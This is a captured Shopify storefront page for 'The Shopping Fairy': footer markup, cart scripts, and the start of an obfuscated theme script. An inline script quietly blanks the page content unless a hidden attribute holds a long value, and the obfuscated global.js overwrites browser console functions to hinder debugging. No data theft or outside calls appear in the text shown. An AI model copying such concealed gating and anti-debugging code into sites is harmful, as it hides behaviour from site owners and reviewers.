stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">The Shopping Fairy</a></small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://theshoppingfairy.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//theshoppingfairy.com/cdn/shop/t/3/assets/predictive-search.js?v=16985596534672189881711327775" defer="defer"></script>
  </body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://theshoppingfairy.com/cdn/shop/t/3/assets/product-form.js?v=179121291755625337241711327775
body_size: 322
content:
customElements.get("product-form")||customElements.define("product-form",class t extends HTMLElement{constructor(){super(),this.form=this.querySelector("form"),this.formIdInput=this.form.querySelector("[name=id]"),this.formIdInput.disabled=!1,this.form.addEventListener("submit",this.onSubmitHandler.bind(this)),this.cart=document.querySelector("cart-notification")||document.querySelector("cart-drawer"),this.submitButton=this.querySelector('[type="submit"]'),document.querySelector("cart-drawer")&&this.submitButton.setAttribute("aria-haspopup","dialog"),this.bundleDeals=document.getElementById(`bundle-deals-${this.dataset.section}`),this.quantityBreaks=document.getElementById(`quantity-breaks-${this.dataset.section}`),this.variantInputs=this.form.querySelector(".product-form__variants")}onSubmitHandler(t){if(t.preventDefault(),"true"===this.submitButton.getAttribute("aria-disabled"))return;this.handleErrorMessage(),this.submitButton.setAttribute("aria-disabled",!0),this.submitButton.classList.add("loading"),this.querySelector(".loading-overlay__spinner").classList.remove("hidden");let e=!1;if(this.variantInputs&&(this.variantInputs.innerHTML=""),this.bundleDeals){let r="";e=!0;for(let s=0;s<this.bundleDeals.formVariants.length;s++){let i=this.bundleDeals.formVariants[s];r+=`<input type="hidden" name="items[${s}][quantity]" value="${i.quantity}"><input type="hidden" name="items[${s}][id]" value="${i.id}">`}this.variantInputs.innerHTML=r}else if(this.quantityBreaks&&this.variantInputs&&this.quantityBreaks.formVariants.length>0){let a="";e=!0;for(let n=0;n<this.quantityBreaks.formVariants.length;n++){let o=this.quantityBreaks.formVariants[n];a+=`<input type="hidden" name="items[${n}][quantity]" value="${o.quantity}"><input type="hidden" name="items[${n}][id]" value="${o.id}">`}this.variantInputs.innerHTML=a}var d=fetchConfig("javascript");d.headers["X-Requested-With"]="XMLHttpRequest",delete d.headers["Content-Type"];var u=new FormData(this.form);if(this.cart&&(u.append("sections",this.cart.getSectionsToRender().map(t=>t.id)),u.append("sections_url",window.location.pathname),this.cart.setActiveElement(document.activeElement)),e){let h=this.dataset.options?this.dataset.options.split(","):[],l=["id","quantity",...h];for(let c=0;c<l.length;c++)u.delete(l[c])}d.body=u,this.skipCart=!1,this.form.querySelector("[name=id]").dataset.skipCart&&"true"===this.form.querySelector("[name=id]").dataset.skipCart&&(this.skipCart=!0),fetch(`${routes.cart_add_url}`,d).then(t=>t.json()).then(t=>{if(t.status){this.handleErrorMessage(t.description);let e=this.submitButton.querySelector(".sold-out-message");if(!e)return;this.submitButton.setAttribute("aria-disabled",!0),this.submitButton.querySelector("span").classList.add("hidden"),e.classList.remove("hidden"),this.error=!0;return}if(this.skipCart){window.location="/checkout";return}if(!this.cart){window.location=window.routes.cart_url;return}this.error||publish(PUB_SUB_EVENTS.cartUpdate,{source:"product-form"}),this.error=!1;let r=this.closest("quick-add-modal");r?(document.body.addEventListener("modalClosed",()=>{setTimeout(()=>{this.cart.renderContents(t)})},{once:!0}),r.hide(!0)):this.cart.renderContents(t)}).catch(t=>{console.error(t)}).finally(()=>{this.submitButton.classList.remove("loading"),this.cart&&this.cart.classList.contains("is-empty")&&this.cart.classList.remove("is-empty"),this.error||this.submitButton.removeAttribute("aria-disabled"),this.querySelector(".loading-overlay__spinner").classList.add("hidden")})}handleErrorMessage(t=!1){this.errorMessageWrapper=this.errorMessageWrapper||this.querySelector(".product-form__error-message-wrapper"),this.errorMessageWrapper&&(this.errorMessage=this.errorMessage||this.errorMessageWrapper.querySelector(".product-form__error-message"),this.errorMessageWrapper.toggleAttribute("hidden",!t),t&&(this.errorMessage.textContent=t))}});

--- FILE ---
content_type: text/javascript
request_url: https://theshoppingfairy.com/cdn/shop/t/3/assets/global.js?v=174775784273508353141711327775
body_size: 13960
content:
(function(_0x416c5c,_0x54499c){const _0x144a9a=_0x416c5c();for(;;)try{if(-parseInt(_0x19c0(472))/1*(-parseInt(_0x19c0(403))/2)+-parseInt(_0x19c0(757))/3+parseInt(_0x19c0(519))/4*(-parseInt(_0x19c0(427))/5)+parseInt(_0x19c0(719))/6+-parseInt(_0x19c0(413))/7+-parseInt(_0x19c0(420))/8*(-parseInt(_0x19c0(550))/9)+parseInt(_0x19c0(500))/10===_0x54499c)break;_0x144a9a.push(_0x144a9a.shift())}catch{_0x144a9a.push(_0x144a9a.shift())}})(_0x16d6,269355);function getFocusableElements(_0x5be015){return Array[_0x19c0(469)](_0x5be015[_0x19c0(661)]("summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe"))}document[_0x19c0(661)](_0x19c0(524))[_0x19c0(629)](_0x1f1193=>{_0x1f1193[_0x19c0(527)](_0x19c0(433),_0x19c0(657)),_0x1f1193[_0x19c0(527)](_0x19c0(752),_0x1f1193.parentNode[_0x19c0(488)]("open")),_0x1f1193.nextElementSibling[_0x19c0(511)]("id")&&_0x1f1193.setAttribute(_0x19c0(575),_0x1f1193[_0x19c0(431)].id),_0x1f1193[_0x19c0(607)](_0x19c0(435),_0x342dfe=>{_0x342dfe.currentTarget.setAttribute("aria-expanded",!_0x342dfe.currentTarget[_0x19c0(633)](_0x19c0(735))[_0x19c0(488)](_0x19c0(596)))}),!_0x1f1193[_0x19c0(633)](_0x19c0(639))&&_0x1f1193[_0x19c0(586)].addEventListener(_0x19c0(444),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x71ba61,_0x3b66c9=_0x71ba61){var _0x375b0f=getFocusableElements(_0x71ba61),_0xa01ad=_0x375b0f[0],_0x599ff5=_0x375b0f[_0x375b0f.length-1];removeTrapFocus(),trapFocusHandlers[_0x19c0(674)]=_0x31077d=>{_0x31077d.target!==_0x71ba61&&_0x31077d.target!==_0x599ff5&&_0x31077d.target!==_0xa01ad||document[_0x19c0(607)](_0x19c0(637),trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){document.removeEventListener("keydown",trapFocusHandlers.keydown)},trapFocusHandlers[_0x19c0(637)]=function(_0x48a438){_0x48a438[_0x19c0(451)][_0x19c0(632)]()==="TAB"&&(_0x48a438.target===_0x599ff5&&!_0x48a438[_0x19c0(740)]&&(_0x48a438[_0x19c0(695)](),_0xa01ad.focus()),(_0x48a438[_0x19c0(548)]===_0x71ba61||_0x48a438[_0x19c0(548)]===_0xa01ad)&&_0x48a438[_0x19c0(740)]&&(_0x48a438.preventDefault(),_0x599ff5[_0x19c0(613)]()))},document[_0x19c0(607)](_0x19c0(622),trapFocusHandlers.focusout),document.addEventListener("focusin",trapFocusHandlers[_0x19c0(674)]),_0x3b66c9[_0x19c0(613)](),_0x3b66c9[_0x19c0(721)]==="INPUT"&&["search","text","email","url"].includes(_0x3b66c9.type)&&_0x3b66c9.value&&_0x3b66c9.setSelectionRange(0,_0x3b66c9[_0x19c0(461)].length)}try{document.querySelector(":focus-visible")}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0x30f7da=function(){let _0x1e7447=!0;return function(_0x44958d,_0x25ff81){const _0x5401f1=_0x1e7447?function(){if(_0x25ff81){const _0x1b1156=_0x25ff81.apply(_0x44958d,arguments);return _0x25ff81=null,_0x1b1156}}:function(){};return _0x1e7447=!1,_0x5401f1}}(),_0x14c074=_0x30f7da(this,function(){return _0x14c074[_0x19c0(678)]().search("(((.+)+)+)+$").toString().constructor(_0x14c074).search("(((.+)+)+)+$")});_0x14c074();const _0x430843=function(){let _0x554cf5=!0;return function(_0x50c4bc,_0x105c1c){const _0x180883=_0x554cf5?function(){if(_0x105c1c){const _0xb16d5d=_0x105c1c.apply(_0x50c4bc,arguments);return _0x105c1c=null,_0xb16d5d}}:function(){};return _0x554cf5=!1,_0x180883}}();(function(){_0x430843(this,function(){const _0x7d0e52=new RegExp("function *\\( *\\)"),_0x3453a6=new RegExp("\\+\\+ *(?:[a-zA-Z_$][0-9a-zA-Z_$]*)","i"),_0x5b3d2e=_0x1db424("init");!_0x7d0e52[_0x19c0(471)](_0x5b3d2e+_0x19c0(760))||!_0x3453a6[_0x19c0(471)](_0x5b3d2e+"input")?_0x5b3d2e("0"):_0x1db424()})()})();const _0x25fc8f=function(){let _0x51194d=!0;return function(_0x19e45d,_0x18c13c){const _0x218c1c=_0x51194d?function(){if(_0x18c13c){const _0x4aa55d=_0x18c13c.apply(_0x19e45d,arguments);return _0x18c13c=null,_0x4aa55d}}:function(){};return _0x51194d=!1,_0x218c1c}}();_0x25fc8f(this,function(){let _0x1bb668;try{_0x1bb668=Function("return (function() "+_0x19c0(557)+");")()}catch{_0x1bb668=window}const _0x242587=_0x1bb668[_0x19c0(691)]=_0x1bb668.console||{},_0x373b6b=[_0x19c0(679),_0x19c0(694),_0x19c0(406),"error","exception","table",_0x19c0(619)];for(let _0x4f4bd4=0;_0x4f4bd4<_0x373b6b.length;_0x4f4bd4++){const _0xa77f9a=_0x25fc8f[_0x19c0(714)].prototype.bind(_0x25fc8f),_0x211461=_0x373b6b[_0x4f4bd4],_0xe86112=_0x242587[_0x211461]||_0xa77f9a;_0xa77f9a.__proto__=_0x25fc8f.bind(_0x25fc8f),_0xa77f9a[_0x19c0(678)]=_0xe86112.toString[_0x19c0(439)](_0xe86112),_0x242587[_0x211461]=_0xa77f9a}})();const _0x4d5f9f=[_0x19c0(572),"ARROWDOWN","ARROWLEFT","ARROWRIGHT",_0x19c0(758),"ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"];let _0xf80e3d=null,_0x151b4b=null;window.addEventListener("keydown",_0x5df9b8=>{_0x4d5f9f.includes(_0x5df9b8.code[_0x19c0(632)]())&&(_0x151b4b=!1)}),window[_0x19c0(607)]("mousedown",_0x3d2692=>{_0x151b4b=!0}),window.addEventListener(_0x19c0(613),()=>{_0xf80e3d&&_0xf80e3d.classList.remove(_0x19c0(616)),!_0x151b4b&&(_0xf80e3d=document.activeElement,_0xf80e3d[_0x19c0(589)].add(_0x19c0(616)))},!0)}function pauseAllMedia(){document.querySelectorAll(_0x19c0(745))[_0x19c0(629)](_0x4c2c33=>{_0x4c2c33[_0x19c0(518)][_0x19c0(462)]('{"event":"command","func":"'+_0x19c0(449)+'","args":""}',"*")}),document[_0x19c0(661)](_0x19c0(441))[_0x19c0(629)](_0x5cf558=>{_0x5cf558.contentWindow.postMessage('{"method":"pause"}',"*")}),document[_0x19c0(661)](_0x19c0(426))[_0x19c0(629)](_0xcafddd=>_0xcafddd[_0x19c0(703)]()),document[_0x19c0(661)]("product-model").forEach(_0x977025=>{_0x977025.modelViewerUI&&_0x977025[_0x19c0(505)].pause()})}function removeTrapFocus(_0x46b820=null){document[_0x19c0(591)]("focusin",trapFocusHandlers.focusin),document[_0x19c0(591)]("focusout",trapFocusHandlers[_0x19c0(622)]),document[_0x19c0(591)](_0x19c0(637),trapFocusHandlers[_0x19c0(637)]),_0x46b820&&_0x46b820[_0x19c0(613)]()}function onKeyUpEscape(_0x40ffe1){if(_0x40ffe1.code.toUpperCase()!==_0x19c0(480))return;const _0x2fab35=_0x40ffe1.target.closest("details[open]");if(!_0x2fab35)return;const _0x18ed62=_0x2fab35[_0x19c0(454)](_0x19c0(736));_0x2fab35.removeAttribute("open"),_0x18ed62.setAttribute("aria-expanded",!1),_0x18ed62[_0x19c0(613)]()}class QuantityInput extends HTMLElement{constructor(){super(),this[_0x19c0(477)]=this[_0x19c0(454)]("input"),this[_0x19c0(741)]=new Event("change",{bubbles:!0}),this.input[_0x19c0(607)]("change",this[_0x19c0(605)][_0x19c0(439)](this)),this.querySelectorAll("button")[_0x19c0(629)](_0x1b7e56=>_0x1b7e56[_0x19c0(607)]("click",this.onButtonClick.bind(this)))}quantityUpdateUnsubscriber=void 0;connectedCallback(){this.validateQtyRules(),this.quantityUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS.quantityUpdate,this[_0x19c0(412)].bind(this))}[_0x19c0(516)](){this.quantityUpdateUnsubscriber&&this[_0x19c0(686)]()}[_0x19c0(605)](_0x54f8c0){this.validateQtyRules()}[_0x19c0(597)](_0x1c992c){_0x1c992c[_0x19c0(695)]();const _0x39ddf9=this.input[_0x19c0(461)];_0x1c992c.target.name===_0x19c0(423)?this[_0x19c0(477)][_0x19c0(598)]():this.input.stepDown(),_0x39ddf9!==this.input.value&&this.input.dispatchEvent(this.changeEvent)}validateQtyRules(){const _0x54673a=parseInt(this[_0x19c0(477)][_0x19c0(461)]);if(this.input.min){const _0x3fc10d=parseInt(this.input[_0x19c0(580)]);this[_0x19c0(454)](".quantity__button[name='minus']")[_0x19c0(589)].toggle(_0x19c0(507),_0x54673a<=_0x3fc10d)}if(this.input.max){const _0x16652e=parseInt(this[_0x19c0(477)].max);this.querySelector(_0x19c0(702))[_0x19c0(589)][_0x19c0(717)](_0x19c0(507),_0x54673a>=_0x16652e)}}}customElements[_0x19c0(669)]("quantity-input",QuantityInput);function debounce(_0x5dfb7a,_0x534003){let _0x403a52;return(..._0x58753d)=>{clearTimeout(_0x403a52),_0x403a52=setTimeout(()=>_0x5dfb7a[_0x19c0(473)](this,_0x58753d),_0x534003)}}function fetchConfig(_0x4039dd=_0x19c0(430)){return{method:"POST",headers:{"Content-Type":_0x19c0(699),Accept:_0x19c0(665)+_0x4039dd}}}typeof window[_0x19c0(567)]>"u"&&(window[_0x19c0(567)]={}),Shopify[_0x19c0(439)]=function(_0xd07978,_0x17fa15){return function(){return _0xd07978[_0x19c0(473)](_0x17fa15,arguments)}},Shopify[_0x19c0(446)]=function(_0x3fb1ce,_0x58199e){for(var _0x4db1bc=0,_0x2d55ba=_0x3fb1ce[_0x19c0(668)].length;_0x4db1bc<_0x2d55ba;_0x4db1bc++){var _0x525259=_0x3fb1ce[_0x19c0(668)][_0x4db1bc];if(_0x58199e==_0x525259[_0x19c0(461)]||_0x58199e==_0x525259[_0x19c0(584)])return _0x3fb1ce[_0x19c0(474)]=_0x4db1bc,_0x4db1bc}},Shopify.addListener=function(_0x740d2c,_0x5383d4,_0x1483d0){_0x740d2c.addEventListener?_0x740d2c[_0x19c0(607)](_0x5383d4,_0x1483d0,!1):_0x740d2c.attachEvent("on"+_0x5383d4,_0x1483d0)},Shopify[_0x19c0(457)]=function(_0x383dfc,_0x3f6eab){_0x3f6eab=_0x3f6eab||{};var _0x540211=_0x3f6eab.method||"post",_0x3396c7=_0x3f6eab.parameters||{},_0x4d8ff9=document[_0x19c0(499)](_0x19c0(755));_0x4d8ff9[_0x19c0(527)]("method",_0x540211),_0x4d8ff9.setAttribute(_0x19c0(734),_0x383dfc);for(var _0x13a188 in _0x3396c7){var 